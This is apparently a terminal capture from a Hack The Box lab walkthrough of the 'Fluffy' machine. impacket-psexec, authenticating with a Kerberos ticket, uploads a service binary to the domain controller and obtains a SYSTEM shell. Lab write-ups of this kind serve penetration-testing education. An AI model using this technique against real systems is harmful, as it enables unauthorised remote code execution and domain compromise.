 ~/Dropbox/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Fluffy/loot/ticket
(02:45:31 on main ✹ ★)──> impacket-psexec -k -no-pass $machine.$domain
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on DC01.fluffy.htb.....
[*] Found writable share ADMIN$
[*] Uploading file OMYFCnDW.exe
[*] Opening SVCManager on DC01.fluffy.htb.....
[*] Creating service uvOa on DC01.fluffy.htb.....
[*] Starting service uvOa.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6893]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname && whoami
DC01
nt authority\system